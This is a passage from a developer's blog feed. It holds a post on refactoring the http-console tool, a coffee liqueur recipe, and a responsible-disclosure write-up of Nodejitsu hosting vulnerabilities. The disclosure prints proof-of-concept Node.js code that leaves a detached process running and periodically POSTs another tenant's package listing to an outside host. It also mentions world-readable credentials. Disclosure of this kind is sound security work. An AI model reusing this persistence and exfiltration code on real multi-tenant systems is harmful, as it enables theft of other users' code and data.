http-console &amp;lt;url&amp;gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h1 id=&quot;the-refactor&quot;&gt;The refactor&lt;/h1&gt;

&lt;p&gt;This is a deeper dive into the refactor and some of the technical decisions made
along the way. Feel free to jump straight to &lt;a href=&quot;#conclusions&quot;&gt;conclusions&lt;/a&gt;.&lt;/p&gt;

&lt;h2 id=&quot;work-organization&quot;&gt;Work organization&lt;/h2&gt;
&lt;p&gt;I’ve started this refactor knowing clearly what I wanted to achieve:&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;basic UX same as http-console&lt;/li&gt;
  &lt;li&gt;but with more “API explorer” flavor&lt;/li&gt;
  &lt;li&gt;and OpenAPI support&lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;Based on those I made &lt;a href=&quot;https://github.com/mmalecki/http-console2/projects/1&quot;&gt;a plan&lt;/a&gt; - 
funemployment rendered me with lots of time on my hands, and I was going
to do my best to not let feature-creep creep me out of this refactor.&lt;/p&gt;

&lt;p&gt;Looking back, I’m very happy with the scope I’ve set, and with the outcome that
realizing this scope had brought.&lt;/p&gt;

&lt;h2 id=&quot;refresh&quot;&gt;Refresh&lt;/h2&gt;
&lt;p&gt;The &lt;a href=&quot;https://github.com/mmalecki/http-console2/commit/64f99b57166e3d571278f40c3a65b0a6a1c94514&quot;&gt;first step&lt;/a&gt;
was to refresh the ~9 year old codebase (I haven’t been the &lt;em&gt;best&lt;/em&gt; maintainer).&lt;/p&gt;

&lt;p&gt;I’ve been on a binge of trying out different new node.js HTTP clients, and
I decided to use &lt;a href=&quot;https://github.com/sindresorhus/got&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;got&lt;/code&gt;&lt;/a&gt; for this project (instead of the core &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;http&lt;/code&gt; module,
as the original http-console does). That turned out to be a huge time saver,
and I came to enjoy its API very much.&lt;/p&gt;

&lt;p&gt;I also migrated from using the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;readline&lt;/code&gt; module to the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;repl&lt;/code&gt; module. It felt
more appropriate, and gave us a couple of features for free (like REPL commands,
or easy acceptance of &lt;a href=&quot;#multiline-json-bodies&quot;&gt;multiline JSON bodies&lt;/a&gt;).&lt;/p&gt;

&lt;h2 id=&quot;autocompletion&quot;&gt;Autocompletion&lt;/h2&gt;
&lt;p&gt;I wanted to accomplish both URL and request body autocompletion, based on both
history and OpenAPI spec, if available.&lt;/p&gt;

&lt;p&gt;&lt;a href=&quot;https://github.com/mmalecki/http-console2/commit/d9d205ad5989a12a5ac9154c509ade6ecdd9172f&quot;&gt;Setting up the barebones&lt;/a&gt; turned out to be easy, thanks to the the &lt;a href=&quot;https://nodejs.org/api/repl.html#repl_repl_start_options&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;repl.start&lt;/code&gt;’s &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;completer&lt;/code&gt; parameter&lt;/a&gt;.
Providing request body completion proved to be &lt;a href=&quot;https://github.com/mmalecki/http-console2/commit/925968d523f142abcb7d558a8b89bc01d55ec72f&quot;&gt;more tricky&lt;/a&gt;. It involved &lt;a href=&quot;https://github.com/mmalecki/http-console2/commit/925968d523f142abcb7d558a8b89bc01d55ec72f#diff-67cd5f33a7709853118cb5b92637c1edR137-R162&quot;&gt;setting up &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;stream-json&lt;/code&gt;&lt;/a&gt;
so that it extracts the current JSON path user is typing at the
time of end of input, and &lt;a href=&quot;https://github.com/mmalecki/http-console2/blob/925575b3f8b579df9d309480346a3bb6feebd4f2/lib/completers/openapi.js#L48-L122&quot;&gt;flattening OpenAPI schemas&lt;/a&gt;
into something less complex, and easy to pick at from the completer’s perspective.&lt;/p&gt;

&lt;p&gt;Overall, this was the most challanging, but also the most fun part of this project.&lt;/p&gt;

&lt;p&gt;An interesting fact I learned along the way was that Kubernetes’ API specification
has cycles in it.&lt;/p&gt;

&lt;h1 id=&quot;conclusions&quot;&gt;Conclusions&lt;/h1&gt;
&lt;p&gt;I am very happy with the 0.9 release. It satisfies all the requirements I had
for it, and is already proving to be very useful. Additionally, I had a lot of
fun writing it, as I enjoy writing developer tools.&lt;/p&gt;

&lt;h2 id=&quot;plans-for-the-next-version&quot;&gt;Plans for the next version&lt;/h2&gt;
&lt;p&gt;My plans for the next release are to make this a, well, more effective REPL.
I’d like to be able to run crude operations on the data returned - pick at them
(preferably with JSONPath/&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;jq&lt;/code&gt;/etc. style path expressions), feed them to next
operations, write them to files, etc.&lt;/p&gt;

&lt;p&gt;I also intend to make the OpenAPI completion smarter, give it an understanding
of arrays and a way to preview the schema - perhaps by double-pressing Tab
when having a fully completed URL.&lt;/p&gt;

&lt;p&gt;Thank you for reading, and stay tuned for updated!&lt;/p&gt;
</description>
				<pubDate>Tue, 21 Jan 2020 00:00:00 -0600</pubDate>
				<link>http://blog.mmalecki.com/2020/01/21/http-console-0.9.html</link>
				<guid isPermaLink="true">http://blog.mmalecki.com/2020/01/21/http-console-0.9.html</guid>
			</item>
		
			<item>
				<title>Homemade coffee liqueur</title>
				<description>&lt;p&gt;The idea for a homemade coffee liqueur has been in the back of my mind for a
while now. In addition to having the opportunity to tweak it as I desire, some
time ago I’ve acquired some rum barrel-aged coffee used by the folks at
&lt;a href=&quot;https://www.facebook.com/BrismanKawowyBar/&quot;&gt;Brisman&lt;/a&gt; to compete in last year’s
&lt;a href=&quot;https://www.worldcoffeeingoodspirits.org/&quot;&gt;World Coffee in Good Spirits Championship&lt;/a&gt;,
and I really wanted give it a try out in a cocktail
setting.&lt;/p&gt;

&lt;!-- more --&gt;

&lt;p&gt;I perused many recipes, and close to all of them are a combination of the
following steps:&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;make syrup, most commonly water - turbinado sugar&lt;/li&gt;
  &lt;li&gt;infuse base alcohol with coffee - either using instant coffee or a cold-brew method&lt;/li&gt;
  &lt;li&gt;dilute with cold-brew coffee&lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;Sometimes, convention is good. I’ve decided to follow the same framework, while
adding flavor where I can, and picking out my own ratios.&lt;/p&gt;

&lt;h1 id=&quot;recipe&quot;&gt;Recipe&lt;/h1&gt;
&lt;p&gt;All of the recipes make more than is needed for 700 ml of this liqueur. The reward
for giving in to their demands is a cache of delicious cocktail ingredients in the
fridge.&lt;/p&gt;

&lt;h2 id=&quot;cold-brew-coffee&quot;&gt;Cold brew coffee&lt;/h2&gt;
&lt;ul&gt;
  &lt;li&gt;100 g coffee (I’ve used rum barrel-aged Guatemalan)&lt;/li&gt;
  &lt;li&gt;500 g water&lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;Brew cold brew coffee using 1:5 ratio, steeping for 12 hours in the fridge.
Strain through coffee filter.&lt;/p&gt;

&lt;h2 id=&quot;coffee-syrup&quot;&gt;Coffee syrup&lt;/h2&gt;
&lt;ul&gt;
  &lt;li&gt;32 g coffee&lt;/li&gt;
  &lt;li&gt;512 g water&lt;/li&gt;
  &lt;li&gt;Muscovado sugar, as many grams as brewed coffee&lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;Grind coffee for filter brew, and brew using 1:32 ratio (or however you brew your
morning coffee, that’s strictly up to you).&lt;/p&gt;

&lt;p&gt;Weight out the brewed coffee, add as much turbinado sugar by weight. Stir to combine, boiling if needed.&lt;/p&gt;

&lt;p&gt;This is a notable deviation from the common framework - most recipes use water
as base syrup liquid. Here, we use coffee to build up the coffee flavor. Plus,
the method kind of reminds me of &lt;a href=&quot;https://drinks.seriouseats.com/2011/07/how-to-make-japanese-style-iced-coffee.html&quot;&gt;Japanese iced coffee&lt;/a&gt;.&lt;/p&gt;

&lt;h2 id=&quot;coffee-rum&quot;&gt;Coffee rum&lt;/h2&gt;
&lt;ul&gt;
  &lt;li&gt;700 ml rum (I’ve used Bacardi Carta Negra)&lt;/li&gt;
  &lt;li&gt;35 g coffee&lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;Grind coffee as for cold brew. Steep in rum using 1:20 ratio for 12 hours in the fridge.
Strain through coffee filter.&lt;/p&gt;

&lt;h2 id=&quot;coffee-liqueur&quot;&gt;Coffee liqueur&lt;/h2&gt;
&lt;ul&gt;
  &lt;li&gt;337 ml cold brew coffee&lt;/li&gt;
  &lt;li&gt;400 ml coffee syrup&lt;/li&gt;
  &lt;li&gt;286 ml coffee rum&lt;/li&gt;
  &lt;li&gt;pinch salt&lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;Combine all the ingredients. Stir to combine. That’s your coffee liqueur. Store in
a fridge.&lt;/p&gt;

&lt;h3 id=&quot;methodology&quot;&gt;Methodology&lt;/h3&gt;
&lt;p&gt;The explanation for those odd ratios is twofold:&lt;/p&gt;

&lt;h4 id=&quot;alcohol-content&quot;&gt;Alcohol content&lt;/h4&gt;
&lt;p&gt;I wanted my liqueur to have enough of an alcohol content to prevent spoilage in
the fridge. I’ve settled for around 10 % - an admittedly random number that I
feel comfortable with.&lt;/p&gt;

&lt;h4 id=&quot;sugar-content&quot;&gt;Sugar content&lt;/h4&gt;
&lt;p&gt;I wanted the liqueur to be 1/2 - 2/3 as sweet as Kahlua. So, I brought out my refractometer
and tested its sugar content. I soon discovered that straight Kahlua is too
sweet for it to measure, so I diluted it with equal parts water. The solution
came in at around 17.5 Brix, so Kahlua as-is will clock in around 35 Brix.&lt;/p&gt;

&lt;p&gt;&lt;img width=&quot;50%&quot; style=&quot;display: block; margin: 0 auto;&quot; src=&quot;/img/kahlua-refractometer.png&quot; alt=&quot;kahlua-refractometer&quot; /&gt;&lt;/p&gt;

&lt;p&gt;For reference, 1:1 sugar syrup has 50 degrees Brix.&lt;/p&gt;

&lt;p&gt;After some boring math around that, my yields, and the alcohol content, I came
up with the forementioned ratio.&lt;/p&gt;

&lt;p&gt;It seemed to have worked, at least sugar-wise:&lt;/p&gt;

&lt;p&gt;&lt;img width=&quot;50%&quot; style=&quot;display: block; margin: 0 auto;&quot; src=&quot;/img/dyi-refractometer.png&quot; alt=&quot;dyi-refractometer&quot; /&gt;&lt;/p&gt;

&lt;h1 id=&quot;conclusions&quot;&gt;Conclusions&lt;/h1&gt;
&lt;p&gt;I’m very happy with the end result. I’ll continue tweaking the ratios, but I feel
like this is close to done.&lt;/p&gt;

</description>
				<pubDate>Mon, 20 Jan 2020 00:00:00 -0600</pubDate>
				<link>http://blog.mmalecki.com/2020/01/20/homemade-coffee-liqueur.html</link>
				<guid isPermaLink="true">http://blog.mmalecki.com/2020/01/20/homemade-coffee-liqueur.html</guid>
			</item>
		
			<item>
				<title>Nodejitsu security vulnerabilities</title>
				<description>&lt;p&gt;Recently, I was looking at some of Nodejitsu code, namely
&lt;a href=&quot;https://github.com/nodejitsu/solenoid&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;solenoid&lt;/code&gt;&lt;/a&gt; and &lt;a href=&quot;https://github.com/opsmezzo/forza&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;forza&lt;/code&gt;&lt;/a&gt;
since I was planning to use &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;forza&lt;/code&gt; in my pet project. My attention was drawn
to a particular piece of code which had to deal with user permissions. Soon
I realized that I should be able to &lt;strong&gt;leave my process running on the VM even
after my application was stopped and execute my child processes with the same
rights as all of the instrumentation&lt;/strong&gt;. While investigating this particular bug,
I noticed that &lt;strong&gt;some of their sensitive configuration files were readable to
world&lt;/strong&gt;.&lt;/p&gt;

&lt;!-- more --&gt;

&lt;p&gt;Disclosure: I contributed significant amounts of code to projects mentioned
here. For details on this, read &lt;a href=&quot;http://blog.nodejitsu.com/infrastructure-at-nodejitsu-1/&quot;&gt;Infrastructure at Nodejitsu&lt;/a&gt;.&lt;/p&gt;

&lt;h2 id=&quot;leaving-a-process-running&quot;&gt;Leaving a process running&lt;/h2&gt;
&lt;p&gt;The possibility of leaving a process running on a VM was caused by the fact
that &lt;a href=&quot;https://github.com/nodejitsu/solenoid/blob/f802ed6e75d978f344cc3d54ff02639a8af1b623/lib/solenoid.js#L94-L115&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;solenoid&lt;/code&gt; only killed the process it spawned&lt;/a&gt;,
which was fine as long as user only spawned processes which remained attached
to their parents.&lt;/p&gt;

&lt;p&gt;However, thanks to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;detach&lt;/code&gt; option of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;child_process.spawn&lt;/code&gt;, I was able to spawn
a process which called &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;setsid&lt;/code&gt; and became a session leader. Killing parent of
such a process doesn’t affect it in any way. The code I used was:&lt;/p&gt;

&lt;div class=&quot;language-js highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;kd&quot;&gt;var&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;http&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;require&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;dl&quot;&gt;&apos;&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;http&lt;/span&gt;&lt;span class=&quot;dl&quot;&gt;&apos;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
&lt;span class=&quot;kd&quot;&gt;var&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;spawn&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;require&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;dl&quot;&gt;&apos;&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;child_process&lt;/span&gt;&lt;span class=&quot;dl&quot;&gt;&apos;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;).&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;spawn&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;;&lt;/span&gt;

&lt;span class=&quot;nx&quot;&gt;http&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;createServer&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;kd&quot;&gt;function&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;req&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;res&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;
  &lt;span class=&quot;nx&quot;&gt;res&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;end&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;dl&quot;&gt;&apos;&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;This is not the application you are looking for.&lt;/span&gt;&lt;span class=&quot;se&quot;&gt;\n&lt;/span&gt;&lt;span class=&quot;dl&quot;&gt;&apos;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;}).&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;listen&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;8000&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;

&lt;span class=&quot;nx&quot;&gt;spawn&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;dl&quot;&gt;&apos;&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;node&lt;/span&gt;&lt;span class=&quot;dl&quot;&gt;&apos;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;dl&quot;&gt;&apos;&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;child.js&lt;/span&gt;&lt;span class=&quot;dl&quot;&gt;&apos;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;],&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;{&lt;/span&gt; &lt;span class=&quot;na&quot;&gt;detach&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt; &lt;span class=&quot;kc&quot;&gt;true&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;});&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Now, I had &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;child.js&lt;/code&gt; running, and Nodejitsu stack wasn’t able to kill it. Yay!
Unfortunately, Nodejitsu architecture reuses slave servers. Thus, after some time
my process was running alongside a different user’s application. Moving on…&lt;/p&gt;

&lt;h2 id=&quot;all-instrumentation-and-user-processes-running-with-the-same-permissions&quot;&gt;All instrumentation and user processes running with the same permissions&lt;/h2&gt;
&lt;p&gt;&lt;a href=&quot;https://github.com/nodejitsu/solenoid/blob/f802ed6e75d978f344cc3d54ff02639a8af1b623/lib/solenoid.js#L303&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;solenoid&lt;/code&gt; spawned all the processes under the same user account&lt;/a&gt;.
This, and the possibility of leaving a process running under those permissions
rendered me able to &lt;strong&gt;affect their instrumentation and user processes and access
code and environment variables of the next application deployed to this server&lt;/strong&gt;.&lt;/p&gt;

&lt;p&gt;The code I used to verify this was as follows (that’s the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;child.js&lt;/code&gt; which was
spawned by &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;app.js&lt;/code&gt;):&lt;/p&gt;

&lt;div class=&quot;language-js highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;kd&quot;&gt;var&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;fs&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;require&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;dl&quot;&gt;&apos;&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;fs&lt;/span&gt;&lt;span class=&quot;dl&quot;&gt;&apos;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
&lt;span class=&quot;kd&quot;&gt;var&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;http&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;require&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;dl&quot;&gt;&apos;&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;http&lt;/span&gt;&lt;span class=&quot;dl&quot;&gt;&apos;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;

&lt;span class=&quot;nx&quot;&gt;setInterval&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;kd&quot;&gt;function&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;()&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;
  &lt;span class=&quot;nx&quot;&gt;fs&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;readdir&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;dl&quot;&gt;&apos;&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;/opt/run/snapshot/package&lt;/span&gt;&lt;span class=&quot;dl&quot;&gt;&apos;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;kd&quot;&gt;function&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;err&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;files&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;
    &lt;span class=&quot;kd&quot;&gt;var&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;req&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;http&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;request&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;({&lt;/span&gt;
      &lt;span class=&quot;na&quot;&gt;host&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt; &lt;span class=&quot;dl&quot;&gt;&apos;&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;mmalecki.com&lt;/span&gt;&lt;span class=&quot;dl&quot;&gt;&apos;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;
      &lt;span class=&quot;na&quot;&gt;port&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt; &lt;span class=&quot;mi&quot;&gt;1337&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;
      &lt;span class=&quot;na&quot;&gt;method&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt; &lt;span class=&quot;dl&quot;&gt;&apos;&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;POST&lt;/span&gt;&lt;span class=&quot;dl&quot;&gt;&apos;&lt;/span&gt;
    &lt;span class=&quot;p&quot;&gt;});&lt;/span&gt;

    &lt;span class=&quot;nx&quot;&gt;req&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;on&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;dl&quot;&gt;&apos;&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;error&lt;/span&gt;&lt;span class=&quot;dl&quot;&gt;&apos;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;kd&quot;&gt;function&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;err&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;
      &lt;span class=&quot;nx&quot;&gt;process&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;exit&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;();&lt;/span&gt;
    &lt;span class=&quot;p&quot;&gt;});&lt;/span&gt;

    &lt;span class=&quot;nx&quot;&gt;req&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;write&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;JSON&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;stringify&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;({&lt;/span&gt;
      &lt;span class=&quot;na&quot;&gt;pid&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;process&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;pid&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;
      &lt;span class=&quot;na&quot;&gt;dir&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;err&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;&amp;amp;&amp;amp;&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;err&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;message&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;||&lt;/span&gt; &lt;span class=&quot;nx&quot;&gt;files&lt;/span&gt;
    &lt;span class=&quot;p&quot;&gt;}));&lt;/span&gt;

    &lt;span class=&quot;nx&quot;&gt;req&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;nx&quot;&gt;end&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;();&lt;/span&gt;
  &lt;span class=&quot;p&quot;&gt;});&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;},&lt;/span&gt; &lt;span class=&quot;mi&quot;&gt;10000&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;I started my exploit on enough hosts (with a simple &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;jitsu apps start &amp;amp;&amp;amp;
jitsu apps stop&lt;/code&gt; loop) and soon I was able to confirm that it indeed worked.&lt;/p&gt;

&lt;h2 id=&quot;sensitive-configuration-files-readable-to-world&quot;&gt;Sensitive configuration files readable to world&lt;/h2&gt;
&lt;p&gt;Doing the course of my investigation, I noticed that their &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/root&lt;/code&gt; directory
and files in it were readable to world. I took a peek and found &lt;a href=&quot;https://github.com/nodejitsu/solenoid/blob/master/bin/solenoid#L39&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;.solenoidconf&lt;/code&gt;&lt;/a&gt;.
Amongst some boring stuff like paths and node versions it also contained
&lt;strong&gt;Nodejitsu’s CloudFiles credentials&lt;/strong&gt;. Nodejitsu use CloudFiles to store
built application snapshots (so &lt;strong&gt;all of their users’ code&lt;/strong&gt;).&lt;/p&gt;

&lt;h2 id=&quot;possible-impact-of-these-vulnerabilities&quot;&gt;Possible impact of these vulnerabilities&lt;/h2&gt;
&lt;p&gt;Impact of these issues is quite significant. If I were a malicious attacker, I
would be able to:&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;fetch, delete and change all of the snapshots&lt;/li&gt;
  &lt;li&gt;fetch and manipulate the code, kill user and instrumentation processes on
all the hosts I was able to leave my exploit running on&lt;/li&gt;
&lt;/ul&gt;

&lt;h2 id=&quot;timeline-and-nodejitsu-response&quot;&gt;Timeline and Nodejitsu response&lt;/h2&gt;
&lt;p&gt;Initial response of the Nodejitsu team was almost instantenous. Right after
reporting the vulnerability I was on a call with &lt;a href=&quot;https://twitter.com/jcrugzz&quot;&gt;Jarrett&lt;/a&gt;,
one of their DevOps engineers.&lt;/p&gt;

&lt;p&gt;(All times are UTC.)&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;March 10th, 04:39: request for a GPG key sent&lt;/li&gt;
  &lt;li&gt;March 10th, 04:51: GPG key is received and encrypted report is sent&lt;/li&gt;
  &lt;li&gt;March 13th, 03:02: &lt;a href=&quot;https://github.com/nodejitsu/solenoid/commit/22bf54c6de8f1ce9bc43c6fa328e9c981a443ed0&quot;&gt;a fix is committed&lt;/a&gt;&lt;/li&gt;
  &lt;li&gt;March 13th: the aforementioned fix is deployed together with a fix for &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/root&lt;/code&gt;
permissions&lt;/li&gt;
&lt;/ul&gt;

&lt;h2 id=&quot;acknowledgements&quot;&gt;Acknowledgements&lt;/h2&gt;
&lt;p&gt;Thanks to &lt;a href=&quot;https://twitter.com/av1anflu&quot;&gt;Charlie McConnell&lt;/a&gt; for great advice
during the process and &lt;a href=&quot;https://twitter.com/ardaxi&quot;&gt;Ariën Holthuizen&lt;/a&gt;
for reviewing this post.&lt;/p&gt;

&lt;h2 id=&quot;shameless-self-plug&quot;&gt;Shameless self-plug&lt;/h2&gt;
&lt;p&gt;If you’re interested in a professional security audit for your application,
I work at &lt;a href=&quot;http://yld.io&quot;&gt;YLD&lt;/a&gt;, an amazing consulting company. Don’t hesitate
to &lt;a href=&quot;mailto:nodejs@yld.io&quot;&gt;contact us&lt;/a&gt;!&lt;/p&gt;
</description>
				<pubDate>Tue, 08 Apr 2014 00:00:00 -0500</pubDate>
				<link>http://blog.mmalecki.com/2014/04/08/nodejitsu-security-vulnerabilities.html</link>
				<guid isPermaLink="true">http://blog.mmalecki.com/2014/04/08/nodejitsu-security-vulnerabilities.html</guid>
			</item>
		
			<item>
				<title>Burnout</title>
